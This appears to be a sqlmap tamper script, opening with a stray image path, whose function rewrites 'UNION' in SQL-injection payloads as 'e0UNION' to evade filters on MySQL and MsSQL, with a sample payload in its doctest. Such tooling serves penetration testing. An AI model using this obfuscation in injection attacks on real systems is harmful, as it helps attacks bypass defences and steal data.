 import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
    pass
def tamper(payload, **kwargs):
    """
    Replaces instances of <int> UNION with <int>e0UNION
    Requirement:
        * MySQL
        * MsSQL
    Notes:
        * Reference: https://media.blackhat.com/us-13/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-Slides.p
    >>> tamper('1 UNION ALL SELECT')
    '1e0UNION ALL SELECT'
    """
    return re.sub(r"(?i)(\d+)\s+(UNION )", r"\g<1>e0\g<2>", payload) if payload else payload